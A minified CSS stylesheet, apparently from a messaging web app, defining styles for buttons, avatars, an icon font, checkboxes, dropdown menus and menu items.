.Button.secondary:not(.disabled):not(:disabled):active{background-color:var(--color-primary-shade)}.Button.gray{--ripple-color: rgba(0, 0, 0, 0.08);color:var(--color-text-secondary);background-color:var(--color-background)}.Button.gray:not(.disabled):not(:disabled):active,.Button.gray:not(.disabled):not(:disabled).active,.Button.gray:not(.disabled):not(:disabled):focus{color:var(--color-primary)}@media(hover: hover){.Button.gray:not(.disabled):not(:disabled):hover{color:var(--color-primary)}}body.no-page-transitions .Button.gray:not(.disabled):not(:disabled):active{background-color:var(--color-chat-hover)}.Button.danger{--ripple-color: rgba(var(--color-error-rgb), 0.16);color:var(--color-error);background-color:var(--color-background)}.Button.danger:not(.disabled):not(:disabled):active,.Button.danger:not(.disabled):not(:disabled).active,.Button.danger:not(.disabled):not(:disabled):focus{color:var(--color-white);background-color:var(--color-error)}@media(hover: hover){.Button.danger:not(.disabled):not(:disabled):hover{color:var(--color-white);background-color:var(--color-error)}}body.no-page-transitions .Button.danger:not(.disabled):not(:disabled):active{background-color:var(--color-error-shade)}.Button.text{background-color:rgba(0,0,0,0)}.Button.text.primary{color:var(--color-primary);background-color:rgba(0,0,0,0)}.Button.text.primary:not(.disabled):not(:disabled):active,.Button.text.primary:not(.disabled):not(:disabled).active,.Button.text.primary:not(.disabled):not(:disabled):focus{background-color:rgba(var(--color-primary-shade-rgb), 0.08)}@media(hover: hover){.Button.text.primary:not(.disabled):not(:disabled):hover{background-color:rgba(var(--color-primary-shade-rgb), 0.08)}}body.no-page-transitions .Button.text.primary:not(.disabled):not(:disabled):active{background-color:rgba(var(--color-primary-shade-rgb), 0.16)}.Button.text.secondary{color:var(--color-text-secondary);background-color:rgba(0,0,0,0)}.Button.text.danger:not(.disabled):not(:disabled):active,.Button.text.danger:not(.disabled):not(:disabled).active,.Button.text.danger:not(.disabled):not(:disabled):focus{color:var(--color-error);background-color:rgba(var(--color-error-rgb), 0.08)}@media(hover: hover){.Button.text.danger:not(.disabled):not(:disabled):hover{color:var(--color-error);background-color:rgba(var(--color-error-rgb), 0.08)}}body.no-page-transitions .Button.text.danger:not(.disabled):not(:disabled):active{background-color:rgba(var(--color-error-rgb), 0.16)}.Button.faded{opacity:.8}.Button.faded:not(.disabled):not(:disabled):active,.Button.faded:not(.disabled):not(:disabled).active,.Button.faded:not(.disabled):not(:disabled):focus{opacity:1}@media(hover: hover){.Button.faded:not(.disabled):not(:disabled):hover{opacity:1}}.Button.faded.activated{opacity:1}.Button.translucent{--ripple-color: var(--color-interactive-element-hover);color:var(--color-text-secondary);background-color:rgba(0,0,0,0)}.Button.translucent:not(.disabled):not(:disabled):active,.Button.translucent:not(.disabled):not(:disabled).active,.Button.translucent:not(.disabled):not(:disabled):focus{background-color:var(--color-interactive-element-hover)}@media(hover: hover){.Button.translucent:not(.disabled):not(:disabled):hover{background-color:var(--color-interactive-element-hover)}}body.no-page-transitions .Button.translucent:not(.disabled):not(:disabled):active{background-color:rgba(var(--color-text-secondary-rgb), 0.16)}.Button.translucent.activated{color:var(--color-primary)}.Button.translucent-white{--ripple-color: rgba(255, 255, 255, 0.08);color:hsla(0,0%,100%,.5);background-color:rgba(0,0,0,0)}.Button.translucent-white:not(.disabled):not(:disabled):active,.Button.translucent-white:not(.disabled):not(:disabled).active,.Button.translucent-white:not(.disabled):not(:disabled):focus{color:#fff;background-color:hsla(0,0%,100%,.08)}@media(hover: hover){.Button.translucent-white:not(.disabled):not(:disabled):hover{color:#fff;background-color:hsla(0,0%,100%,.08)}}body.no-page-transitions .Button.translucent-white:not(.disabled):not(:disabled):active{background-color:hsla(0,0%,100%,.16)}.Button.translucent-black{--ripple-color: rgba(0, 0, 0, 0.08);color:rgba(0,0,0,.8);background-color:rgba(0,0,0,0)}.Button.translucent-black:not(.disabled):not(:disabled):active,.Button.translucent-black:not(.disabled):not(:disabled).active,.Button.translucent-black:not(.disabled):not(:disabled):focus{background-color:rgba(0,0,0,.08)}@media(hover: hover){.Button.translucent-black:not(.disabled):not(:disabled):hover{background-color:rgba(0,0,0,.08)}}body.no-page-transitions .Button.translucent-black:not(.disabled):not(:disabled):active{background-color:rgba(0,0,0,.16)}.Button.translucent-bordered{--ripple-color: rgba(0, 0, 0, 0.08);border:1px solid var(--accent-color);color:var(--accent-color);background-color:rgba(0,0,0,0)}.Button.translucent-bordered:not(.disabled):not(:disabled):active,.Button.translucent-bordered:not(.disabled):not(:disabled).active,.Button.translucent-bordered:not(.disabled):not(:disabled):focus{color:var(--color-white);background-color:var(--accent-color)}@media(hover: hover){.Button.translucent-bordered:not(.disabled):not(:disabled):hover{color:var(--color-white);background-color:var(--accent-color)}}body.no-page-transitions .Button.translucent-bordered:not(.disabled):not(:disabled):active{background-color:var(--active-color)}.Button.adaptive{--ripple-color: var(--accent-background-active-color);color:var(--accent-color);background-color:var(--accent-background-color)}.Button.adaptive:not(.disabled):not(:disabled):active,.Button.adaptive:not(.disabled):not(:disabled).active,.Button.adaptive:not(.disabled):not(:disabled):focus{background-color:var(--accent-background-active-color)}@media(hover: hover){.Button.adaptive:not(.disabled):not(:disabled):hover{background-color:var(--accent-background-active-color)}}body.no-page-transitions .Button.adaptive:not(.disabled):not(:disabled):active{background-color:var(--accent-background-active-color)}.Button.dark{--ripple-color: rgba(255, 255, 255, 0.08);color:#fff;background-color:rgba(0,0,0,.75)}.Button.dark:not(.disabled):not(:disabled):active,.Button.dark:not(.disabled):not(:disabled).active,.Button.dark:not(.disabled):not(:disabled):focus{color:#fff;background-color:rgba(0,0,0,.85)}@media(hover: hover){.Button.dark:not(.disabled):not(:disabled):hover{color:#fff;background-color:rgba(0,0,0,.85)}}body.no-page-transitions .Button.dark:not(.disabled):not(:disabled):active{background-color:rgba(0,0,0,.95)}.Button.green{--ripple-color: rgba(0, 0, 0, 0.08);color:var(--color-white);background-color:var(--color-green)}.Button.green:not(.disabled):not(:disabled):active,.Button.green:not(.disabled):not(:disabled).active,.Button.green:not(.disabled):not(:disabled):focus{background-color:var(--color-green-darker)}@media(hover: hover){.Button.green:not(.disabled):not(:disabled):hover{background-color:var(--color-green-darker)}}body.no-page-transitions .Button.green:not(.disabled):not(:disabled):active{background-color:var(--color-green)}.Button.stars{--ripple-color: rgba(0, 0, 0, 0.08);color:var(--color-white);background-color:#ffb727}.theme-dark .Button.stars{background-color:#cf8920}.Button.stars:not(.disabled):not(:disabled):active,.Button.stars:not(.disabled):not(:disabled).active,.Button.stars:not(.disabled):not(:disabled):focus{background-color:rgba(255,183,39,.8)}@media(hover: hover){.Button.stars:not(.disabled):not(:disabled):hover{background-color:rgba(255,183,39,.8)}}body.no-page-transitions .Button.stars:not(.disabled):not(:disabled):active{background-color:#ffb727}.Button.bluredStarsBadge{color:var(--color-white);background:rgba(0,0,0,.2) !important;-webkit-backdrop-filter:blur(50px);backdrop-filter:blur(50px)}.Button.smaller{height:2.75rem;padding:.3125rem}.Button.smaller.round{width:2.75rem}.Button.smaller.pill{height:2.5rem;padding:.3125rem 1rem;border-radius:1.25rem}.Button.smaller.with-icon{padding-right:1.25rem;padding-left:.75rem}.Button.smaller.with-icon .icon{margin-right:.5rem;font-size:1.5rem}.Button.smaller.with-icon[dir=rtl]{padding-right:.75rem;padding-left:1.25rem}.Button.smaller.with-icon[dir=rtl] .icon{margin-right:0;margin-left:.5rem}@media(max-width: 600px){.Button.smaller{height:2.5rem}.Button.smaller.round{width:2.5rem}}.Button.tiny{height:2.25rem;padding:.4375rem;border-radius:var(--border-radius-default-small);font-size:.875rem;font-weight:var(--font-weight-medium)}.Button.tiny.round{width:2.25rem;height:2.25rem;border-radius:50%}.Button.tiny .icon{font-size:1.25rem}.Button.tiny.pill{height:1.875rem;padding:.3125rem 1rem;border-radius:1rem;font-size:1rem}.Button.round{width:3.5rem;border-radius:50%}.Button.round .icon{font-size:1.5rem}.Button.fluid{width:auto;padding-right:1.75rem;padding-left:1.75rem}.Button.fluid.tiny{padding-right:1.375rem;padding-left:1.375rem}.Button.fluid.pill{padding:.5rem .75rem}.Button.fluid.badge{padding:.5rem 1.75rem}.Button.pill,.Button.badge{padding-right:1.75rem;padding-left:1.75rem;border-radius:1.75rem;text-transform:none}.Button.loading{pointer-events:none;position:relative}.Button.loading .Spinner{--spinner-size: 1.8125rem;position:absolute;top:50%;right:.875rem;transform:translateY(-50%)}.Button .emoji{vertical-align:-3px}.Button.shiny::before{content:"";position:absolute;top:0;display:block;width:100%;height:100%;background:linear-gradient(to right, transparent 0%, var(--color-skeleton-foreground) 50%, transparent 100%);animation:wave 2s cubic-bezier(0.4, 0, 0.6, 1) infinite}@keyframes wave{0%{transform:translateX(-100%)}50%{transform:translateX(100%)}100%{transform:translateX(100%)}}.Button.premium{background:var(--premium-gradient)}.Button.rectangular{border-radius:0}
.Avatar{--premium-gradient: linear-gradient(88.39deg, #6C93FF -2.56%, #976FFF 51.27%, #DF69D1 107.39%);--color-user: var(--color-primary);--radius: 50%;--_size: 0px;--_font-size: max(calc(var(--_size) / 2 - 2px), 0.5rem);-webkit-user-select:none;user-select:none;position:relative;display:flex;flex:none;align-items:center;justify-content:center;width:var(--_size);height:var(--_size);border-radius:var(--radius);font-size:var(--_font-size);font-weight:bold;color:#fff;white-space:nowrap}.Avatar .emoji{width:var(--_font-size);height:var(--_font-size)}.Avatar__icon{font-size:calc(var(--_size)/2)}.Avatar>.inner{position:absolute;z-index:1;top:0;left:0;overflow:hidden;display:flex;align-items:center;justify-content:center;width:100%;height:100%;border-radius:var(--radius);background-image:linear-gradient(var(--color-white) -300%, var(--color-user))}.Avatar__media{width:100%;height:100%}.Avatar.force-fit .Avatar__media{object-fit:cover}.Avatar.interactive{cursor:var(--custom-cursor, pointer)}.Avatar.with-story-circle{z-index:1}.Avatar.with-story-circle>.inner{top:.1875rem;left:.1875rem;width:calc(100% - .375rem);height:calc(100% - .375rem)}.Avatar.with-story-solid{width:calc(var(--_size) - .25rem);height:calc(var(--_size) - .25rem);margin:.1875rem}.Avatar.with-story-solid::before{content:"";position:absolute;top:-0.25rem;left:-0.25rem;width:calc(var(--_size) + .25rem);height:calc(var(--_size) + .25rem);border-radius:50%;background:var(--color-borders-read-story)}.Avatar.with-story-solid::after{content:"";position:absolute;z-index:0;top:-0.125rem;left:-0.125rem;width:var(--_size);height:var(--_size);border-radius:50%;background:var(--color-background)}.Avatar.with-story-solid.online::after{right:-0.125rem;bottom:-0.125rem}.Avatar.has-unread-story::before{background-image:linear-gradient(215.87deg, var(--color-avatar-story-unread-from) -1.61%, var(--color-avatar-story-unread-to) 97.44%)}.Avatar.has-unread-story.close-friend::before{background-image:linear-gradient(215.87deg, var(--color-avatar-story-friend-unread-from) -1.61%, var(--color-avatar-story-friend-unread-to) 97.44%)}.Avatar .poster{position:absolute;z-index:0;top:0;left:0}.Avatar.forum{--radius: var(--border-radius-forum-avatar)}.Avatar.hidden-user{--color-user: var(--color-deleted-account)}.Avatar.premium-gradient-bg>.inner{background-image:var(--premium-gradient)}.Avatar.message-bubble{--radius: 0;-webkit-mask-image:url(blue.7addb55a171bbda244ac.svg);mask-image:url(blue.7addb55a171bbda244ac.svg);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:100%;mask-size:100%}
.icon-char::before{font-family:Roboto,"Helvetica Neue",sans-serif;content:attr(data-char);width:1em;text-align:center;display:block}.icon-placeholder::before{content:"";display:block;width:1em}.icon{font-family:"icons" !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-active-sessions::before{content:""}.icon-add-one-badge::before{content:""}.icon-add-user-filled::before{content:""}.icon-add-user::before{content:""}.icon-add::before{content:""}.icon-admin::before{content:""}.icon-allow-speak::before{content:""}.icon-animals::before{content:""}.icon-animations::before{content:""}.icon-archive-filled::before{content:""}.icon-archive-from-main::before{content:""}.icon-archive-to-main::before{content:""}.icon-archive::before{content:""}.icon-arrow-down-circle::before{content:""}.icon-arrow-down::before{content:""}.icon-arrow-left::before{content:""}.icon-arrow-right::before{content:""}.icon-ask-support::before{content:""}.icon-attach::before{content:""}.icon-auction::before{content:""}.icon-author-hidden::before{content:""}.icon-avatar-archived-chats::before{content:""}.icon-avatar-deleted-account::before{content:""}.icon-avatar-saved-messages::before{content:""}.icon-bold::before{content:""}.icon-boost-outline::before{content:""}.icon-boost::before{content:""}.icon-boostcircle::before{content:""}.icon-boosts::before{content:""}.icon-bot-command::before{content:""}.icon-bot-commands-filled::before{content:""}.icon-bots::before{content:""}.icon-bug::before{content:""}.icon-calendar-filter::before{content:""}.icon-calendar::before{content:""}.icon-camera-add::before{content:""}.icon-camera::before{content:""}.icon-car::before{content:""}.icon-card::before{content:""}.icon-cash-circle::before{content:""}.icon-channel-filled::before{content:""}.icon-channel::before{content:""}.icon-channelviews::before{content:""}.icon-chat-badge::before{content:""}.icon-chats-badge::before{content:""}.icon-check::before{content:""}.icon-clock-edit::before{content:""}.icon-clock::before{content:""}.icon-close-circle::before{content:""}.icon-close-topic::before{content:""}.icon-close::before{content:""}.icon-cloud-download::before{content:""}.icon-collapse-modal::before{content:""}.icon-collapse::before{content:""}.icon-colorize::before{content:""}.icon-comments-sticker::before{content:""}.icon-comments::before{content:""}.icon-copy-media::before{content:""}.icon-copy::before{content:""}.icon-crown-take-off-outline::before{content:""}.icon-crown-take-off::before{content:""}.icon-crown-wear-outline::before{content:""}.icon-crown-wear::before{content:""}.icon-darkmode::before{content:""}.icon-data::before{content:""}.icon-delete-filled::before{content:""}.icon-delete-left::before{content:""}.icon-delete-user::before{content:""}.icon-delete::before{content:""}.icon-diamond::before{content:""}.icon-document::before{content:""}.icon-double-badge::before{content:""}.icon-down::before{content:""}.icon-download::before{content:""}.icon-dropdown-arrows::before{content:""}.icon-eats::before{content:""}.icon-edit::before{content:""}.icon-email::before{content:""}.icon-enter::before{content:""}.icon-expand-modal::before{content:""}.icon-expand::before{content:""}.icon-eye-crossed-outline::before{content:""}.icon-eye-crossed::before{content:""}.icon-eye-outline::before{content:""}.icon-eye::before{content:""}.icon-favorite-filled::before{content:""}.icon-favorite::before{content:""}.icon-file-badge::before{content:""}.icon-flag::before{content:""}.icon-folder-badge::before{content:""}.icon-folder::before{content:""}.icon-fontsize::before{content:""}.icon-forums::before{content:""}.icon-forward::before{content:""}.icon-fragment::before{content:""}.icon-frozen-time::before{content:""}.icon-fullscreen::before{content:""}.icon-gifs::before{content:""}.icon-gift::before{content:""}.icon-group-filled::before{content:""}.icon-group::before{content:""}.icon-grouped-disable::before{content:""}.icon-grouped::before{content:""}.icon-hand-stop::before{content:""}.icon-hashtag::before{content:""}.icon-hd-photo::before{content:""}.icon-heart-outline::before{content:""}.icon-heart::before{content:""}.icon-help::before{content:""}.icon-info-filled::before{content:""}.icon-info::before{content:""}.icon-install::before{content:""}.icon-italic::before{content:""}.icon-key::before{content:""}.icon-keyboard::before{content:""}.icon-lamp::before{content:""}.icon-language::before{content:""}.icon-large-pause::before{content:""}.icon-large-play::before{content:""}.icon-link-badge::before{content:""}.icon-link-broken::before{content:""}.icon-link::before{content:""}.icon-location::before{content:""}.icon-lock-badge::before{content:""}.icon-lock::before{content:""}.icon-logout::before{content:""}.icon-loop::before{content:""}.icon-mention::before{content:""}.icon-message-failed::before{content:""}.icon-message-pending::before{content:""}.icon-message-read::before{content:""}.icon-message-succeeded::before{content:""}.icon-message::before{content:""}.icon-microphone-alt::before{content:""}.icon-microphone::before{content:""}.icon-monospace::before{content:""}.icon-more-circle::before{content:""}.icon-more::before{content:""}.icon-move-caption-down::before{content:""}.icon-move-caption-up::before{content:""}.icon-mute::before{content:""}.icon-muted::before{content:""}.icon-my-notes::before{content:""}.icon-new-chat-filled::before{content:""}.icon-next::before{content:""}.icon-nochannel::before{content:""}.icon-noise-suppression::before{content:""}.icon-non-contacts::before{content:""}.icon-one-filled::before{content:""}.icon-open-in-new-tab::before{content:""}.icon-password-off::before{content:""}.icon-pause::before{content:""}.icon-permissions::before{content:""}.icon-phone-discard-outline::before{content:""}.icon-phone-discard::before{content:""}.icon-phone::before{content:""}.icon-photo::before{content:""}.icon-pin-badge::before{content:""}.icon-pin-list::before{content:""}.icon-pin::before{content:""}.icon-pinned-chat::before{content:""}.icon-pinned-message::before{content:""}.icon-pip::before{content:""}.icon-play-story::before{content:""}.icon-play::before{content:""}.icon-poll::before{content:""}.icon-previous::before{content:""}.icon-privacy-policy::before{content:""}.icon-proof-of-ownership::before{content:""}.icon-quote-text::before{content:""}.icon-quote::before{content:""}.icon-radial-badge::before{content:""}.icon-readchats::before{content:""}.icon-recent::before{content:""}.icon-reload::before{content:""}.icon-remove-quote::before{content:""}.icon-remove::before{content:""}.icon-reopen-topic::before{content:""}.icon-replace::before{content:""}.icon-replies::before{content:""}.icon-reply-filled::before{content:""}.icon-reply::before{content:""}.icon-revenue-split::before{content:""}.icon-revote::before{content:""}.icon-save-story::before{content:""}.icon-saved-messages::before{content:""}.icon-schedule::before{content:""}.icon-sd-photo::before{content:""}.icon-search::before{content:""}.icon-select::before{content:""}.icon-sell-outline::before{content:""}.icon-sell::before{content:""}.icon-send-outline::before{content:""}.icon-send::before{content:""}.icon-settings-filled::before{content:""}.icon-settings::before{content:""}.icon-share-filled::before{content:""}.icon-share-screen-outlined::before{content:""}.icon-share-screen-stop::before{content:""}.icon-share-screen::before{content:""}.icon-show-message::before{content:""}.icon-sidebar::before{content:""}.icon-skip-next::before{content:""}.icon-skip-previous::before{content:""}.icon-smallscreen::before{content:""}.icon-smile::before{content:""}.icon-sort-by-date::before{content:""}.icon-sort-by-number::before{content:""}.icon-sort-by-price::before{content:""}.icon-sort::before{content:""}.icon-speaker-muted-story::before{content:""}.icon-speaker-outline::before{content:""}.icon-speaker-story::before{content:""}.icon-speaker::before{content:""}.icon-spoiler-disable::before{content:""}.icon-spoiler::before{content:""}.icon-sport::before{content:""}.icon-star::before{content:""}.icon-stars-lock::before{content:""}.icon-stats::before{content:""}.icon-stealth-future::before{content:""}.icon-stealth-past::before{content:""}.icon-stickers::before{content:""}.icon-stop-raising-hand::before{content:""}.icon-stop::before{content:""}.icon-story-caption::before{content:""}.icon-story-expired::before{content:""}.icon-story-priority::before{content:""}.icon-story-reply::before{content:""}.icon-strikethrough::before{content:""}.icon-tag-add::before{content:""}.icon-tag-crossed::before{content:""}.icon-tag-filter::before{content:""}.icon-tag-name::before{content:""}.icon-tag::before{content:""}.icon-timer::before{content:""}.icon-toncoin::before{content:""}.icon-trade::before{content:""}.icon-transcribe::before{content:""}.icon-truck::before{content:""}.icon-unarchive::before{content:""}.icon-underlined::before{content:""}.icon-unique-profile::before{content:""}.icon-unlist-outline::before{content:""}.icon-unlist::before{content:""}.icon-unlock-badge::before{content:""}.icon-unlock::before{content:""}.icon-unmute::before{content:""}.icon-unpin::before{content:""}.icon-unread::before{content:""}.icon-up::before{content:""}.icon-user-filled::before{content:""}.icon-user-online::before{content:""}.icon-user::before{content:""}.icon-video-outlined::before{content:""}.icon-video-stop::before{content:""}.icon-video::before{content:""}.icon-view-once::before{content:""}.icon-voice-chat::before{content:""}.icon-volume-1::before{content:""}.icon-volume-2::before{content:""}.icon-volume-3::before{content:""}.icon-web::before{content:""}.icon-webapp::before{content:""}.icon-word-wrap::before{content:""}.icon-zoom-in::before{content:""}.icon-zoom-out::before{content:""}.Checkbox{cursor:var(--custom-cursor, pointer);position:relative;display:flex;align-items:center;min-height:3rem;margin-bottom:0;padding-inline-start:4rem;text-align:left}.Checkbox:hover,.Checkbox:focus-visible{border-radius:var(--border-radius-default);background-color:var(--color-chat-hover)}.Checkbox.disabled{cursor:var(--custom-cursor, default);opacity:.5}.Checkbox.disabled:hover{background:none !important}.Checkbox .user-avatar{position:absolute;top:0;left:0;opacity:0;transition:opacity .15s ease}.Checkbox.round .Checkbox-main::before,.Checkbox.round .Checkbox-main::after{border-radius:50%}.Checkbox.withIcon{padding-inline-start:1rem}.Checkbox.withIcon .Checkbox-main::before,.Checkbox.withIcon .Checkbox-main::after{right:1.1875rem;left:auto}.Checkbox.loading .Checkbox-main::before,.Checkbox.loading .Checkbox-main::after{opacity:0 !important}.Checkbox.loading .Spinner{--spinner-size: 1.25rem;position:absolute;top:.125rem;left:.375rem;opacity:0;animation:fade-in .2s ease forwards}.Checkbox.blocking .Checkbox-main::before,.Checkbox.blocking .Checkbox-main::after{transition:none}.Checkbox.blocking input:not(:checked)~.Checkbox-main::before{border-color:var(--color-error)}.Checkbox.blocking input:not(:checked)~.Checkbox-main::after{content:"";border-radius:.25rem;opacity:1;background-color:var(--color-error)}.Checkbox input{position:absolute;z-index:var(--z-below);opacity:0}.Checkbox .Checkbox-main{display:grid;grid-template-columns:1fr auto;grid-template-rows:auto auto;flex-grow:1;align-items:center}.Checkbox .Checkbox-main::before,.Checkbox .Checkbox-main::after{pointer-events:none;content:"";display:block;width:1.25rem;height:1.25rem}.Checkbox .Checkbox-main::before{border:.125rem solid var(--color-borders-input);border-radius:.25rem;background-color:var(--color-background);transition:border-color .1s ease,background-color .1s ease}.Checkbox .Checkbox-main::after{font-family:"icons" !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";position:absolute;font-size:1.25rem;color:var(--color-white);opacity:0;transition:opacity .1s ease}.Checkbox .Checkbox-main .user-avatar,.Checkbox .Checkbox-main::before,.Checkbox .Checkbox-main::after{position:absolute;top:50%;left:1.125rem;transform:translateY(-50%)}.Checkbox .Checkbox-main .label{unicode-bidi:plaintext;line-height:1.25rem;text-align:left;overflow-wrap:anywhere}.Checkbox .Checkbox-main .right-icon{grid-column:2;grid-row:span 2;align-self:center;margin-right:.5rem;margin-left:auto;font-size:1.25rem;color:var(--color-text-secondary)}.Checkbox .Checkbox-main .subLabel{unicode-bidi:plaintext;grid-column:1;grid-row:2;margin-top:.25rem;font-size:.875rem;line-height:1rem;color:var(--color-text-secondary)}.Checkbox.withSubLabel:hover,.Checkbox.withSubLabel:focus-visible{border-radius:var(--border-radius-default);background-color:var(--color-chat-hover)}.Checkbox.withSubLabel .Checkbox-main{padding:.4375rem 0 .5625rem 0}.Checkbox .Nested-avatar-list::before,.Checkbox .Nested-avatar-list::after{pointer-events:none;content:"";position:absolute;left:1.125rem;display:block;width:1.125rem;height:1.125rem}.Checkbox .Nested-avatar-list .label{display:flex;column-gap:.6875rem;align-items:center}.Checkbox input:checked~.Checkbox-main::before{border-color:var(--color-primary);background-color:var(--color-primary)}.Checkbox input:checked~.Checkbox-main::after{opacity:1}.Checkbox input:checked~.Checkbox-main .user-avatar.user-avatar-visible{opacity:1}.Checkbox[dir=rtl].loading .Spinner{right:.375rem;left:auto}.Checkbox[dir=rtl] .label,.Checkbox[dir=rtl] .subLabel{text-align:right}.Checkbox[dir=rtl] .Checkbox-main .user-avatar,.Checkbox[dir=rtl] .Checkbox-main::before,.Checkbox[dir=rtl] .Checkbox-main::after{right:1rem;left:auto}.Checkbox.nested{display:flex;gap:.3125rem;align-items:center;justify-content:space-between;margin-block:0;padding:0 0 0 4.1875rem}.Checkbox.nested:hover,.Checkbox.nested:focus-visible{border-radius:var(--border-radius-default);background-color:var(--color-chat-hover)}.Checkbox.withNestedList{margin:0;background-color:var(--color-background)}.Checkbox.withNestedList:hover,.Checkbox.withNestedList:focus-visible{border-radius:var(--border-radius-default);background-color:var(--color-chat-hover)}.Checkbox.permission-group{padding-inline-start:3.625rem}.Checkbox.permission-group .Checkbox-main::before,.Checkbox.permission-group .Checkbox-main::after{left:1rem}.Checkbox.permission-group.withNestedList{margin-bottom:1rem}.Checkbox.avatar{margin-inline-start:3.125rem;padding-inline-start:3.5rem}.Checkbox .button{display:flex;gap:.1875rem;color:var(--color-text)}.Checkbox .group-icon{font-size:.75rem}.Checkbox.nested-checkbox-group .Checkbox.Checkbox-main::before,.Checkbox.nested-checkbox-group .Checkbox.Checkbox-main::after{top:1.875rem;left:2.875rem}.Checkbox.onlyInput{position:relative;min-height:auto;padding-inline-start:.8125rem}.Checkbox.onlyInput .Checkbox-main::before,.Checkbox.onlyInput .Checkbox-main::after{top:0;right:0;left:0}.nested-checkbox-group{overflow:hidden;max-height:0;transition:max-height .3s cubic-bezier(0.25, 0.8, 0.25, 1)}.nested-checkbox-group-open{max-height:100vh;transition:max-height .6s ease-in-out}
.Menu.fluid .bubble{width:auto;min-width:13.5rem}.Menu .backdrop{position:fixed;z-index:var(--z-menu-backdrop);top:-100vh;right:-100vw;bottom:-100vh;left:-100vw}.Menu .bubble{--offset-y: calc(100% + 0.5rem);--offset-x: 0;position:absolute;z-index:var(--z-menu-bubble);transform:scale(0.85);overflow:hidden;overscroll-behavior:contain;display:block;min-width:13.5rem;margin:0;padding:.5rem 0;border-radius:var(--border-radius-default);color:var(--color-text);list-style:none;background-color:var(--color-background);box-shadow:0 .25rem .5rem .125rem var(--color-default-shadow);transition:opacity 150ms cubic-bezier(0.2, 0, 0.2, 1),transform 150ms cubic-bezier(0.2, 0, 0.2, 1) !important}.Menu .bubble.open{transform:scale(1)}.active-view-transition .Menu .bubble.open{view-transition-name:open-menu-bubble}.Menu .bubble.closing{transition:opacity .2s ease-in,transform .2s ease-in !important}.Menu .bubble.close-fast{transition-duration:70ms !important}body.no-context-menu-animations .Menu .bubble{transform:none !important;transition:opacity .15s !important}.Menu .bubble.top{top:var(--offset-y)}.Menu .bubble.bottom{bottom:var(--offset-y)}.Menu .bubble.left{left:var(--offset-x)}.Menu .bubble.right{right:var(--offset-x)}.Menu .bubble.with-footer{padding-bottom:0}body.has-open-dialog .Menu:not(.with-menu-transitions) .bubble{transition:none !important}.Menu .footer{padding:.5rem 0;font-size:.8125rem;color:var(--color-text-secondary);text-align:center;background:var(--color-chat-hover)}.Menu.compact .bubble{padding:.25rem 0;background:var(--color-background-compact-menu);-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px)}body.no-menu-blur .Menu.compact .bubble{background:var(--color-background);-webkit-backdrop-filter:none;backdrop-filter:none}.Menu.compact .footer{background:none}.Menu.compact.no-blur .bubble{background:var(--color-background)}.Menu .menu-loading-row{width:calc(100% - 2rem);margin:.125rem 1rem}.Menu.in-portal{position:absolute;z-index:var(--z-portal-menu)}html::view-transition-group(open-menu-bubble){z-index:var(--z-portal-menu)}
.DropdownMenu{position:relative}
.MenuItem{--ripple-color: rgba(0, 0, 0, 0.08);cursor:var(--custom-cursor, pointer);position:relative;unicode-bidi:plaintext;overflow:hidden;display:flex;align-items:center;width:100%;padding:.75rem 1rem;border:none !important;line-height:1.5rem;color:var(--color-text);white-space:nowrap;background:none;outline:none !important;box-shadow:none !important}.MenuItem .right-badge{flex-shrink:0;min-width:1.5rem;height:1.5rem;margin-left:auto;padding:0 .4375rem;border-radius:.75rem;font-size:.875rem;font-weight:var(--font-weight-medium);line-height:1.5rem;color:#fff;text-align:center;background:var(--color-gray)}.MenuItem.compact .right-badge{padding:0;color:var(--color-text-secondary);background:none}.MenuItem[dir=rtl] .right-badge{margin-right:auto;margin-left:0}.MenuItem .icon{margin-right:2rem;font-size:1.5rem;color:var(--color-icon-secondary)}.MenuItem .menu-item-name{margin-right:2rem}.MenuItem .menu-item-name.capitalize{text-transform:capitalize}.MenuItem.disabled{cursor:var(--custom-cursor, default) !important;opacity:.5 !important}.MenuItem.destructive{color:var(--color-error)}.MenuItem.destructive .icon{color:inherit}.MenuItem:not(.has-ripple):not(.disabled):not(.compact):active{background-color:var(--color-item-active);transition:none !important}.MenuItem .Switcher,.MenuItem .menu-item-badge{margin-left:auto}.MenuItem .menu-item-badge{margin-right:.25rem;font-size:.75rem;font-weight:normal;line-height:normal;color:var(--color-primary)}.MenuItem[dir=rtl] .icon{margin-right:0;margin-left:2rem}.MenuItem[dir=rtl] .menu-item-name{margin-right:0;margin-left:2rem}.MenuItem[dir=rtl]>.Switcher{margin-right:auto;margin-left:0}.MenuItem.compact{will-change:transform;transform:scale(1);width:auto;margin:.125rem .25rem;padding:.25rem;padding-inline-end:.75rem;border-radius:.375rem;font-size:.875rem;font-weight:var(--font-weight-medium);transition:.15s ease-in-out transform}.MenuItem.compact .icon{max-width:1.25rem;margin-inline:.5rem 1.25rem;font-size:1.25rem}.MenuItem.compact .icon::before{max-width:1.25rem}@media(hover: hover){.MenuItem.compact:hover,.MenuItem.compact:focus,.MenuItem.compact:active{text-decoration:none;background:var(--color-background-compact-menu-hover)}.MenuItem.compact:active{transform:scale(0.98)}}.MenuItem b{font-weight:var(--font-weight-semibold)}.MenuItem.wrap{display:block;white-space:normal}.MenuItem.menu-custom-emoji-sets{margin:0 .25rem;padding:.5rem .75rem;font-size:small;font-weight:var(--font-weight-normal);line-height:1.125rem}@media(hover: hover){.MenuItem:hover,.MenuItem:focus{color:inherit;text-decoration:none;background-color:var(--color-chat-hover)}}@media(max-width: 600px){.MenuItem:focus,.MenuItem:hover,.MenuItem:active{color:inherit;text-decoration:none}.MenuItem:active{background-color:var(--color-chat-hover)}}
